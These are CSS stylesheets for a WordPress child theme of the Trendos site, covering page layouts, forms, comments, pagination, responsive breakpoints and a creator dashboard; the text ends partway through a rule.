    border: 1px solid #000;
    padding: 9px 15px;
    font-size: 14px;
    letter-spacing: 1.5px;
}

.join-content-right .subscribe-form button.btn:hover {
    background-color: transparent;
    color: #000;
}

/*----end join page css-----*/
.errorouter {
    color: red;
    margin-bottom: 10px;
    display: none;
}
.ajax-loader {
    display: none;
    background: #343a4047;
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 99;
}
.ajax-loader .inner-ajax-loader {
    position: absolute;
    top: 20%;
    left: 40%;
    width: auto;
    text-align: center;
    background: #fff;
    padding: 26px;
}
.inner-ajax-loader img {
    max-width: 286px;
}
.RegisterLink{
    color:#ffa4be;
}
.ThankYOuTemplate a{
    color: #ffa4be;
}

/*--start Contact us page css--*/
.Contact_Main .contact_heading h1 {
    color: #fff;
    font-size: 40px;
    font-weight: 700;
    text-transform: uppercase;
}
.Contact_Main .contact_heading {
    width: 100%;
    background: #000;
    padding: 100px 0;
    position: relative;
    overflow: hidden;
}
.Contact_Main .snow-blanket,
.category-main-section .snow-blanket {
    background: url('https://websetters.co/trendos/wp-content/uploads/2022/02/snow-blanket.png');
    background-position: bottom;
    background-repeat: repeat-x;
    background-size: cover;
    bottom: -2px;
    height: 60px;
    left: 0;
    position: absolute;
    width: 100%;
}
.page-template-Template_contact_us .contact_form  {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label {
    width: 100%;
}
.page-template-Template_contact_us .contact_form .form-group label input {
    width: 100%;
    margin-top: 3px;
}
.page-template-Template_contact_us .contact_form  .login_fields input {
    padding: 9px 28px;
    text-transform: uppercase;
    font-size: 15px;
    letter-spacing: 1.5px;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
    margin-top: 5px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea:focus {
 outline: 2px dotted var(--form--border-color);
 outline-offset: 2px;
}
.page-template-Template_contact_us .contact_form .form-group label textarea {
 padding: 10px;
 margin-top: 5px;
}

/*--end Contact us page css--*/

/*--start single page css--*/
.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    font-size: 15px;
    margin-bottom: 25px;
    text-align: justify;
}

.single_post_inner a {
   color: #ffa4be;
}

.single_post_inner .posted-by a.post-edit-link {
    border: 1px solid #ffa4be;
    padding: 4px 10px;
    border-radius: 15px;
    text-transform: capitalize;
    letter-spacing: 0.5px;
    margin-left: 6px;
}

.single_post_inner .posted-by a.post-edit-link:hover {
    border-color: #f90;
}

.single_post_inner .posted-by .byline a,
.single_post_inner .posted-by .byline {
    margin-left: 6px;
   font-weight: 700; 
}

.single_post_inner a:hover {
    color: #f90;
}

.single_post_inner .single_post_form h2.comments-title,
.single_post_inner .single_post_form h2.reply-title {
    text-transform: uppercase;
    font-size: 28px;
    font-weight: 700;
    margin-bottom: 1px;
    color: #f90;
    letter-spacing: 1px;
}

.single_post_inner .single_post_form #comments .comment-body {
    background-color: #fff;
    border-left: 5px solid #f90;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
    padding: 10px 27px;
}

.single_post_inner .single_post_form .comment-author .fn {
   text-transform: uppercase;
   color: #f90;
   font-weight: 600;
}
.single_post_inner .single_post_form  em {
    font-size: 15px;
    line-height: 23px;
    display: inline-block;
} 
.single_post_inner .single_post_form #comments .comment-body .comment-content {
    margin: 12px 0px;
    background: #f5f5f5;
    padding: 10px;
    border-radius: 5px;
    text-transform: capitalize;
    font-size: 15px;
}

.single_post_inner .single_post_form .comment-reply-title {
    font-size: 28px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    margin: 0px 0px 10px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
    text-align: center;
    font-weight: 600;
} 

.single_post_inner .single_post_form p input,
.single_post_inner .single_post_form p textarea {
    border: 1px solid #202020;
    font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
    font-size: 14px !important;
    padding: 7px 10px;
}  

.single_post_inner .single_post_form p textarea:focus {
    outline-offset: 2px;
    outline: 2px dotted var(--form--border-color);
}

.single_post_inner .single_post_form p label {
    font-weight: normal;
    font-size: 17px;
    margin-bottom: 4px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent label {
    font-size: 13px;
}

.single_post_inner .single_post_form p.comment-form-cookies-consent input[type=checkbox]:after {
    left: 7px;
    top: 3px;
}

.single_post_inner .single_post_form .form-submit input {
   font-size: 16px;
   font-weight: 600;
   padding: 12px 25px;
   margin-top: 25px;
}

.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 58% !important;
    margin-right: 10px;
}

.single_post_content_data_main .single_post_content_img figcaption {
    width: 100%;
    position: absolute;
    text-align: right;
    bottom: -33px;
    font-size: 14px;
}

.single_post_inner .single_post_form .logged-in-as {
    margin-top: 0;
    font-size: 15px;
    text-transform: capitalize;
}
.single_post_inner .single_post_form p {
    margin-bottom: 0px;
}
.single_post_inner .single_post_form p.comment-form-cookies-consent {
    margin-top: 15px;
}
.single_post_inner .single_post_form .comments-area {
    margin: 50px auto;
    padding: 35px 35px;
    width: 100%;
    max-width: 70%;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 88%;
}

.single_post_inner .single_post_form form {
    margin: 0px !important;
}
.single_post_inner .single_post_form .comment-notes {
    font-size: 13px;
    margin-bottom: 10px;
}

.single_post_inner .single_post_inner_content ul {
    list-style: none;
    padding-left: 18px;
    margin-bottom: 20px;
}
.single_post_inner .single_post_inner_content ul li::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block; 
    width: 1em;
    margin-left: -1em;
}

.single_post_inner .single_post_inner_content ul li {
    font-size: 15px;
    margin-bottom: 15px;
    margin-bottom: 5px;
}

.single_post_inner .single_post_inner_sidebar,
.single_post_inner .single_post_inner_content {
    background: #fff;
    margin-top: 25px;
    padding: 25px 12px;
    border-radius: 5px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
}

.single_post_inner .single_post_inner_sidebar {
    position: sticky;
    top: 0;
}

.single_post_inner .single_post_inner_sidebar .media img {
    width: 100%;
    max-width: 25%;
}
.single_post_inner .single_post_inner_sidebar .media {
    padding: 10px 5px;
    background: #f5f5f5;
    border-radius: 5px;
}

.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 {
    font-size: 18px;
    font-weight: 600;
    line-height: 24px;
    letter-spacing: 0.4px;
    margin: 10px 0px;
    text-transform: uppercase;
}
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content h3 a {
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.single_post_inner .single_post_inner_sidebar .sidebar_left_content {
    font-size: 15px;
    margin-bottom: 25px;
}

.single_post_inner .single_post_inner_sidebar .media-body span time {
    font-size: 13px; 
    color: #aaa;
    margin-top: 2px;
}

.single_post_inner .single_post_inner_sidebar .media-body h4 {
    font-size: 14px;
    margin-bottom: 8px;
    font-weight: 700;
    text-transform: capitalize;
}

.single_post_inner .single_post_inner_content #ez-toc-container {
    width: 100%;
    max-width: 100%;
    margin: 0 auto;
    border: 1px solid #f90;
    padding: 22px 16px;
    margin-bottom: 15px;
}

.single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title {
   text-transform: uppercase;
   border-bottom: 4px solid #f90;
   display: inline-block;
   font-size: 25px;
   font-weight: 700;
}

.single_post_inner .ez-toc-title-container {
    margin-bottom: 20px;
}

.single_post_inner  #ez-toc-container a.ez-toc-toggle {
    background-image: none;
    padding: 0px 2px 2px 2px;
    border-radius: 51px;
    width: 40px;
    border: 2px solid #f90;
    color: #f90;
    text-decoration: none;
    height: 40px;
    display: flex !important;
    align-items: center;
    justify-content: center;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container a.ez-toc-toggle:hover {
     background-color: #f90;
     color: #fff;
}

.single_post_inner #ez-toc-container a:hover {
    text-decoration: none;
}

.single_post_inner #ez-toc-container ul li {
    margin-bottom: 5px;
}
.single_post_inner #ez-toc-container ul li::before{
    display: none;
}
.single_post_inner #ez-toc-container ul li a::before {
    content: "\2022";
    color: #ffa4be;
    font-weight: bold;
    display: inline-block;
    width: 1em;
    margin-left: 0px;
    line-height: 25px;
}
.single_post_inner #ez-toc-container ul li > ul{
    padding-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li {
    margin-bottom: 4px;
}
.single_post_inner #ez-toc-container ul {
    margin-left: 10px;
}
.single_post_inner #ez-toc-container ul li > ul li a {
    font-size: 16px;
}
.single_post_inner #ez-toc-container ul li a {
    font-size: 17px;
    position: relative;
    display: flex;
    align-items: flex-start;
}
.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link  {
    color: #ffa4be;
    transition: all 0.3s ease;
}

.single_post_inner #ez-toc-container .ez-toc-list a.ez-toc-link:hover {
    color: #f90;
}

.single.single-post .single_post_inner_content h3, .single.single-post .single_post_inner_content h4{ 
    text-transform: capitalize;
    position: relative;
    display: flex;
    align-items: flex-start;
    font-weight: bold;
}

.single.single-post .single_post_inner_content h3:before, .single.single-post .single_post_inner_content h4:before{
    content: "\f00c";
    color: #202020;
    font-family: "FontAwesome";
    display: inline-block;
    width: 30px;
    margin-left: 0px;
    line-height: 36px;
    font-size: 14px;
}

.single.single-post .single_post_inner_content h3:before{
    line-height: 36px;
}

/*--end single page css--*/

.category-main-section .page-header {
   width: 100%;
   max-width: 100%;
   background: #000;
   padding: 100px 0;
   position: relative;
   overflow: hidden;
   border: none;
}

.category-main-section .page-header h1 {
    color: #fff;
    font-size: 39px;
    padding: 4px;
    font-weight: 700;
    text-transform: uppercase;
    text-align: center;
}
.category-main-section .category-inner-content .entry-content p {
    max-width: 100% !important;
    font-size: 15px;
    text-align: justify;
}
.category-main-section .category-inner-content h2 a {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700;
    background: #f5f5f5;
    padding: 8px;
    border-radius: 5px;
    height: 105px;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}

.category-main-section .category-inner-content .post-thumbnail img {
    margin-top: 0px;
    height: 220px !important;
    object-fit: cover;
}

.category-main-section .category-inner-content a {
    color: #ffa4be;
}

.category-main-section .category-inner-content a:hover {
    color: #f90;
}

.category-main-section .category-inner-content .entry-content,
.category-main-section .category-inner-content .entry-footer  {
    margin: 10px 0px;
}
.category-main-section .category-inner-content .entry-footer span {
    font-size: 14px;
    text-transform: capitalize;
}

.category-main-section .category-inner-content article {
    padding: 15px;
    box-shadow: 0px 8px 25px 0px rgb(248 234 232 / 96%);
    margin: 20px auto;
    max-width: 31%;
    border-radius: 5px;
}

.category-main-section .category-inner-content article .entry-header {
   margin-top: 0px;
}

.category-main-section .category-inner-content article .entry-header figcaption {
    text-align: left !important;
    font-size: 15px;
    text-align: justify !important;
}

.category-main-section .navigation.pagination .nav-links .page-numbers.current { 
    text-decoration: none;
    background-color: transparent;
    color: #f90;
}
.category-main-section .navigation.pagination .nav-links .page-numbers.current:hover {
    background-color: #f90;
    color: #fff;
}

.category-main-section .navigation.pagination .nav-links .page-numbers {
    text-decoration: none;
    background-color: #f90;
    border: 2px solid #f90;
    color: #fff;
    border-radius: 27px;
    font-size: 15px;
    text-transform: capitalize;
    min-width: 44px;
    min-height: 44px;
    padding: 6px 25px;
    display: flex;
    align-items: center;
    justify-content: center;
    margin: 5px;
    transition: all 0.3s ease;
    cursor: pointer;
    box-shadow: 0px 3px 12px 0px rgb(255 153 0 / 40%);
}

.category-main-section .navigation.pagination .nav-links .page-numbers:hover {
    background-color: transparent;
    color: #f90;
}

.category-main-section .navigation.pagination .nav-links {
    margin: 0 auto;
}
/*--end category page css--*/

/*--start reset password page css--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    width: 100%;
    max-width: 72%;
    margin: 40px auto 50px;
    padding: 35px;
    border: 1px solid #E6E6E6;
    box-shadow: rgb(99 99 99 / 20%) 0px 2px 8px 0px;
}

.reset_password .reset_password_inner h2,
.confirm-pass-sec .confirm-pass-inner h2 {
    font-size: 18px;
    letter-spacing: 0.5px;
    text-transform: capitalize;
    margin-bottom: 20px;
    font-family: "Blacker Display",helvetica,arial,verdana,sans-serif;
}

.reset_password .reset_password_inner .form-group label,
.confirm-pass-sec .confirm-pass-inner .form-group label {
    font-weight: normal;
    font-size: 17px;
    text-transform: capitalize;
}
.reset_password .reset_password_inner .form-group input,
.confirm-pass-sec .confirm-pass-inner .form-group input {
 border: 1px solid #202020;
 font-family: "Open Sans",helvetica,arial,verdana,sans-serif;
 font-size: 14px;
}

.reset_password .reset_password_inner .form-group .btn.user-submit,
.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
 padding: 9px 28px;
 font-size: 15px;
}

.success-outer {
    background: #5ce543e6;
    padding: 10px;
    margin-bottom: 10px;
    color: #fff;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button] {
    background-color: #202020;
    color: #fff;
    font-size: 16px;
    text-transform: capitalize;
    cursor: pointer;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}

.confirm-pass-sec .confirm-pass-inner .form-group input[type=button]:hover {
    background-color: transparent;
    color: #000;
}

/*--end reset password page css--*/

/*--start writers guidelines page css--*/
.Contact_Main .trend_submit_btn .bubbly-button { 
    padding: 9px 10px; 
    text-transform: uppercase;
    display:inline-block;
    font-size: 13px;
    letter-spacing: 1.5px;
    background: #000;
    border: 1px solid transparent;
    color: #fff;
    transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;
}
.Contact_Main .trend_submit_btn .bubbly-button:hover {
    border: 1px solid #000;
    background-color: transparent;
    color: #000;
}
.Contact_Main .writingguideteamplate h3,
.Contact_Main .writingguideteamplate h3 strong,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
 font-weight: 600;
 font-size: 32px;
 margin: 20px 0px;
 text-transform: capitalize;
}

.Contact_Main .ContentAreaCustomTemp.writingguideteamplate,
.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-bottom: 50px;
    padding: 0px 15px 50px 15px;
}

.page-template-Template_aboutus .ContentAreaCustomTemp {
    padding-top: 35px;
}

.Contact_Main .writingguideteamplate p,
.page-template-Template_aboutus .ContentAreaCustomTemp p  {
    font-size: 15px;
    text-align: justify;
}

.Contact_Main .writingguideteamplate ul {
 list-style: none;
}

.Contact_Main .writingguideteamplate ul li::before {
  content: "\2022";
  color: #ffa4be;
  font-size: 17px;
  font-weight: bold;
  display: inline-block; 
  width: 1em;
  margin-left: -1em;
}

.Contact_Main .writingguideteamplate ul li {
    font-size: 15px;
    margin-bottom: 18px;
    text-transform: capitalize;
}

.also_read_link br {
    display: none;
}


.also_read_link {
    border: 1px solid #f90;
    background: #f5f5f5;
    display: flex;
    padding: 15px 5px;
    border-radius: 5px;
    align-items: center;
    justify-content: center;
    font-size: 25px;
    width: 100%;
    margin-bottom: 20px; 
    flex-wrap: wrap;
}

.also_read_link span {
    display: inline-block;
    width: 22%;
    font-size: 19px;
    font-weight: 700;
}

.also_read_link a {
    display: inline-block;
    width: 72%;
    font-size: 19px;
}

.single_posts_tags .tags-links a {
    margin-right: 6px;
    padding: 6px 20px;
    text-transform: capitalize;
    color: #ffffff;
    background-color: #f90;
    font-size: 14px;
    border: 1px solid #f90;
    letter-spacing: 0.5px;
    border-radius: 19px;
    margin: 4px;
    transition: all 0.3s ease;
}

.single_posts_tags .tags-links a:hover {
    background-color: transparent;
    color: #f90;
}

.single_posts_tags .tags-links {
    width: 100%;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}



/*--end writers guidelines page css--*/

/*-------start responsive----------*/

@media (min-width: 1200px) and (max-width: 1357px) {
   .header .navbar .nav-link, .header .navbar .log_out .bubbly-button {
    font-size: 11px;
}
/*.header .navbar .zoella-logo .navbar-brand img {
  max-width: 140px;
}*/
}

@media (min-width: 1200px) and (max-width: 1247px) {
    .header .navbar .nav-item {
      margin-right: 21px;
  }
}

@media (min-width: 992px) and (max-width: 1002px) {
   .header .navbar .nav-item {
      margin-right: 12px;
  }
}

@media (max-width: 1024px) { 
    .collage-images.left .rect .post-info-block {
        width: calc(100% - 40px);
    }  
    .collage-images.left .square .post-info-block {
        width: calc(100% - 17px);
    }
}

@media (min-width: 768px) and (max-width: 1024px) { 
    .post-info-block {
       width: calc(100% - 20px);
   }
   .category-main-section .category-inner-content article {
       max-width: 46%;
   }
   .category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 26px;
}
.single_post_content_data_main .single_post_content_img {
   min-height: 466px;
}

.single_post_content_data_main .single_post_content_data .posted-by {
    font-size: 13px;
}
.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 22px;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}
.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 270px;
}
.all-posts-masonry .featured-posts .featured-posts-info > a {
    height: 265px;
}
.footer-main .social-icons {
    max-width: 88%;
}

.footer:after  {
    top: 25px;
}

}

@media (min-width: 992px) and (max-width: 1199.98px) { 
    .header .navbar .nav-link,
    .header .navbar .log_out .bubbly-button {
       font-size: 9px;
   }
   .header .zoella-logo {
    max-width: 28%;
}

   .header .navbar .nav-item {
       margin-right: 12px;
   }
   /*.header .navbar .zoella-logo .navbar-brand img {
       width: 100%;
       max-width: 130px;
   }*/

   .z_my_profile .userpost .post-wth {
    max-width: 30%;
}

}


@media (min-width: 768px) and (max-width: 991.98px) { 
    .loginsection .main-login.section-col,
    .addpost .addpost_inner {
       max-width: 70%;
   }
   .z_my_profile .my_profile_main .info .navigate .navi {
       margin-bottom: 10px;
   }
   .z_my_profile .userpost .post-wth {
       max-width: 30%;
   }

}


@media (max-width: 1023.84px) { 
    .header .navbar .container-header::after {
      width: 820px;
  }
  .collage-images.left .rect {
    display: none;
}  
.collage-images.left .square {
    display: none;
}

.also_read_link {
    flex-direction: column;
}
.also_read_link span,
.also_read_link a {
    width: 95%;
    text-align: center;
}
}

@media (min-width: 991px) {
    .header-small {
     display: none;
 } 
}
@media (max-width: 991px) {
   .header .navbar .container-header::after {
       content: none;
   }
   .header-small .logo-small .navbar-small-brand  img {
    height: 50px;
}
header.header-small {
  padding: 12px 0px;
}
header.header {
    display: none;
}
.header-small {
 display: block;
} 

}

@media (max-width: 767.98px) { 
    .single_post_inner .single_post_inner_content #ez-toc-container p.ez-toc-title{
        font-size: 21px;
    }
    .header-small .logo-small .navbar-small-brand  img {
        height: 38px;
    }  
    .collage-images.left .rect {
        display: none;
    }  
    .collage-images.left .square {
        display: none;
    }
    .collage-info {
      border-left-color: #ffa4be;
      border-right: 1px solid #202020;
      width: calc(100% - 21px);
      padding: 20px 20px 0 15px;
  }
  .collage-info {
      bottom: 60px;
  }
  .collage-images.left .main-img {
      width: calc(870 / 964 * 100%);
  }
  .post-info-block {
      width: calc(100% - 20px);
  }

  .loginsection .main-login.section-col,
  .addpost .addpost_inner {
      max-width: 100%;
  }

  .Contact_Main .loginsection .main-login.section-col {
      max-width: 90%;
  }

  .z_my_profile .my_profile_main .avtar #basic-local-avatar, 
  .modal-content #basic-local-avatar,
  .addpost .addpost_inner #addpost_choose_file {
    width: 100%;
}

.loginsection .main-login.section-col h1,
.loginsection .main-login.section-col h1 a {
    font-size: 20px;
}

.signup-form .text {
   font-size: 15px;
   margin-bottom: 15px;
}

.z_my_profile .userpost .post-wth {
    max-width: 100%;
}

.z_my_profile .my_profile_main .info .navigate .navi {
    margin-bottom: 10px;
}
.z_my_profile .main-userpost h5.userpost_heading {
    font-size: 25px;
}

.modal-content {
    max-width: 85%;
}

.join_main_content .author_bio {
    max-width: 100%;
}

/*--start single page reponsive--*/
.single_post_inner .single_post_form #comments .comment-body {
    padding: 10px 10px;
}
.single_post_inner .single_post_form .comments-area {
    padding: 35px 20px;
}
.single_post_inner .single_post_form .comment-reply-title {
    font-size: 26px;
}
.single_post_inner .single_post_form .comment-author .fn {
    font-size: 18px;
}
.single_post_inner .single_post_form .comments-area {
    max-width: 100%;
}
.single_post_content_data_main .single_post_content_img {
    max-width: 100%;
    order: 1;
}
.single_post_content_data_main {
    flex-direction: column;
    margin-bottom: 0;
}
.single_post_content_data_main .single_post_content_data {
    position: relative;
    order: 2;
    bottom: 35px;
    max-width: 95%;
    margin-right: auto;
}

.single_post_content_data_main .single_post_content_data h1.entry-title {
    font-size: 25px;
}.single_post_content_data_main .single_post_content_data .posted-by
 {
    font-size: 13px;
}

.single_post_content_data_main .single_post_content_data .post-taxonomies {
    font-size: 20px;
}

.single_post_inner .single_post_inner_content p,
.single_post_inner .single_post_inner_sidebar .single_post_sidebar_content p {
    text-align: inherit;
}

/*--end single page reponsive--*/
/*--start category page css--*/
.category-main-section .category-inner-content article {
    max-width: 90%;
}
/*--end category page css--*/

/*--start reset password--*/
.reset_password .reset_password_inner,
.confirm-pass-sec .confirm-pass-inner {
    max-width: 100%;
}

.Contact_Main .writingguideteamplate h3,
.page-template-Template_aboutus .ContentAreaCustomTemp h2 {
    font-size: 25px;
}
/*--end reset password--*/
.category-main-section .category-inner-content .entry-content p {
    text-align: inherit;
}
.category-main-section .navigation.pagination .nav-links .page-numbers {
   font-size: 14px;
   padding: 6px 24px;
}
.single_post_inner .post-thumbnail .wp-post-image {
    max-width: 95% !important;
}
.featured-post a.cat_anchor_1 .post-category {
    margin-top: 20%;
}

.featured-posts .featured-posts-main .featured-posts-info > a {
    height: 250px;
}

.all-posts-masonry .featured-posts .featured-posts-info > a {
   height: 280px;
}
.footer-main .social-icons {
    max-width: 88%;
    flex-direction: column;
    height: 60px;
}
.contact-us-box {
    margin-bottom: 3px;
}
.footer:after {
    top: 30px;
}
.single_post_inner .single_post_inner_content #ez-toc-container {
    max-width: 100%;
}

}

@media screen and (max-height: 450px) {
  .sidenav {padding-top: 15px;}
  /*.sidenav a {font-size: 18px;}*/
}

/*-------end responsive-------------*/

--- FILE ---
content_type: text/css
request_url: https://www.trendos.co.uk/wp-content/themes/twentytwentyone-child/css/creator_dashboard_style.css
body_size: 4392
content:
.desktop_advertise{display:block;}  
.mobile_advertise{display:none;} 
/*Creator Dahboard Style*/


.dashboard-heading {
    width: 100%;
    background: #000;
    padding: 100px 0;
    position: relative;
    overflow: hidden;
}

.dashboard-heading h1 {
    color: #fff;
    font-size: 40px;
    font-weight: 700;
    text-transform: uppercase;
}

.dashboard-heading .snow-blanket {
    background: url('https://websetters.co/trendos/wp-content/uploads/2022/02/snow-blanket.png');
    background-position: bottom;
    background-repeat: repeat-x;
    background-size: cover;
    bottom: -2px;
    height: 60px;
    left: 0;
    position: absolute;
    width: 100%;
}

.creator_postsearchbar .right_form_serach {
   position: relative;
}

.creator_postsearchbar .right_form_serach i {
    position: absolute;
    top: 12px;
    right: 15px;
    font-weight: bold;
    color: #3e8084;
    font-size: 17px; 
}
.checkBoxDe {
      cursor: pointer;
    background: #1ca18e;
    color: #fff;
    padding: 8px;
   
}
input#FollowUsInsta:checked ~ .checkIconC{
   visibility: visible;
}
input#FollowUsInsta {
    visibility: hidden;
    width: 0;
}
span.checkIconC {
    font-size: 18px;
    color: #fff;
    font-weight: 700;
    visibility: hidden;
}
.checkBoxDe label {
    margin-bottom: 0;
}
div#EditProfileCUS .creator_editprofile_content input {
    width: 100%;
}
div#EditProfileCUS .creator_editprofile_content label {
    width: 100%;
}

.creator_postsearchbar .right_form_serach input[type=text] {
    margin-bottom: 0px;
    padding: 8px 34px 8px 11px;
    border-radius: 20px;
    border: 2px solid #e1e1e1;
    font-size: 14px;
}

.container.dashboard-postlists-width {
    margin: 60px auto;
    background: #f5f5f5;
    padding: 5px 0px;
    border: solid 1px #f2f2f2;
}

.container.dashboard-postlists-width .rightsidebar_dashboard_content {
    height: 100vh;
    overflow-y: scroll;
    background: #fff;
}
.dashboard-postlists-width .creator_dashboard_filtered li a {
    color: #fff;
    text-decoration: none;
    padding: 11px 20px;
    display: block;
}

.dashboard-postlists-width .creator_dashboard_filtered {
	background: #ffa4be;
    list-style: none;
    padding: 20px 0px;
    min-height: 100vh;
}

.dashboard-postlists-width .creator_dashboard_filtered li:hover {
	border-left: 5px solid #292929;
    opacity: .6;
}

.leftsidebar_creator_dashboard .creator_dashboard_filtered li.active {
    text-align: left; 
    color: #fff;
    background-color: #292929;
    text-decoration: none;
    opacity:.6;
}

.leftsidebar_creator_dashboard .creator_dashboard_filtered li.active:hover {
    color: #fff;
    opacity:.6;
}

 .dashboard-postlists-width .creator_dashboard_filtered li {
    margin-left: 0px;
    transition: all 0.3s ease;
    border-left: 5px solid transparent;
}

.dashboard-postlists-width .creator_dashboard_filtered li img {
    margin-right: 10px;
    width: 20px;
    height: 20px;
    object-fit: contain;
}

.dashboard-postlists-width .creator_dashboard_filtered li.create_new_item:hover {
    background-color: transparent !important;
    opacity: inherit;
}

.dashboard-postlists-width .creator_dashboard_filtered li.create_new_item {
    margin-bottom: 10px;
    margin-left: 20px;
}

.dashboard-postlists-width .creator_dashboard_filtered li.create_new_item a {
    border: 1px solid #fff;
    padding: 13px;
    border-radius: 30px;
    letter-spacing: 0.5px;
    text-transform: uppercase;
    display: inline-block;
}

.dashboard-postlists-width .creator_dashboard_filtered li.create_new_item:hover,
.dashboard-postlists-width .creator_dashboard_filtered li.create_new_item {
   border: none;
}

.dashboard-postlists-width .creator_dashboard_filtered li.create_new_item a:hover {
    opacity: 0.5;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .creator_content_header {
    background: #fff;
    border-bottom: solid 1px #f2f2f2;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 15px 15px;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .creator_content_header h4 {
	 margin: 0px;
     color: #ffa4be;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .all_posttypecontent_listings {
	list-style: none;
    padding: 0;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .all_posttypecontent_listings li {
	margin-left: 0px;
	border: solid 1px #f2f2f2;
	margin-top: 5px;
    padding: 30px 15px 30px;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .all_posttypecontent_listings li:hover {
    background: #fafafa;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .post_drafts_btn {
    border: 1px solid #f90;
    color: #f90;
    text-transform: capitalize;
    padding: 7px 15px;
    border-radius: 20px;
    font-size: 13px;
    letter-spacing: 0.5px;
    margin-right: 5px;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .post_type_which a {
    background-color: #f90;
    padding: 7px 15px;
    border-radius: 20px;
    color: #fff;
    font-size: 13px;
    text-decoration: none;
    letter-spacing: 0.5px;
    margin-left: 5px;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .post_type_which a img {
    width: 15px;
    margin-right: 4px;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .post_type_which {
	font-size: 13px;

}

.dashboard-postlists-width .rightsidebar_dashboard_content .all_posttype_content h4 {
    margin-top: 0px; 
    margin-bottom: 20px;
    font-size: 17px;
    font-weight: 500;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .all_posttype_content h4 a {
	text-decoration: none;
    color: #202020;
    font-weight: 600;
    margin-bottom: 5px;
    display: inline-block;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .posts_creator_pagination {
    display: flex;
    margin: 20px 0px;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .posts_creator_pagination .page-numbers {
    border: 1px solid #4db2ec;
    display: block;
    padding: 10px;
    margin: 0px 3px;
    text-decoration: none;
    transition: all 0.3s ease;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .posts_creator_pagination .page-numbers:hover {
	background-color: #4db2ec;
	color: #fff;
}

.dashboard-postlists-width .rightsidebar_dashboard_content .posts_creator_pagination .page-numbers.current {
	background-color: #4db2ec;
	color: #fff;
}

.dashboard_author_profile_section .aps_btn_primary,
.back_btn_creator .aps_btn_primary {
    background-color: #ff9900c7;
    color: #fff;
    padding: 6px 14px;
    border-radius: 5px;
    text-decoration: none;
    font-size: 17px;
    text-transform: capitalize;
}

/*.dashboard-postlists-width  ::-webkit-scrollbar {
    width: 0px;
    background: transparent; 
}*/

/* width */
.dashboard-postlists-width ::-webkit-scrollbar {
  width: 12px;
}

/* Track */
.dashboard-postlists-width ::-webkit-scrollbar-track {
  box-shadow: inset 0 0 5px grey; 
  border-radius: 10px;
}
 
/* Handle */
.dashboard-postlists-width ::-webkit-scrollbar-thumb {
  background: linear-gradient(180deg,#ffa4be99 -110.08%,#ffa4be 106.37%);
  border-radius: 10px;
}

/* Handle on hover */
.dashboard-postlists-width ::-webkit-scrollbar-thumb:hover {
  background: linear-gradient(180deg,#ffa4be99 -110.08%,#ffa4be 106.37%);
}

/*--strat Requires Changes Page css end--*/
.require_changes_section .guideline-text {
    font-weight: bold;
    font-size: 16px;
    color: #474747; 
   display: flex;
}

.require_changes_section .guideline-text span {
   margin-right: 10px;
   color: #3e8084;
   font-size: 18px;
}

.require_changes_section .bold-text{
font-weight: bold;
color: #474747;
}

.require_changes_section ul {
    list-style: none;
}

.require_changes_section ul li {
    margin: 12px 0px 12px 0px;
    display: flex;
}

.require_changes_section ul li p a {
    color: #ffa4be;
    margin-left: 5px;
    text-decoration: none;
}

.require_changes_section ul li .check-mark {
    width: 100%;
    max-width: 20px;
    margin-right: 10px;
    margin-top: 3px;
}

.require_changes_section h2.empty-state-header {
    color: #ffa4be;
    font-weight: 600;
    margin-bottom: 15px;
    margin-top: 5px;
    text-transform: uppercase;
    padding: 10px 10px;
    border-radius: 5px;
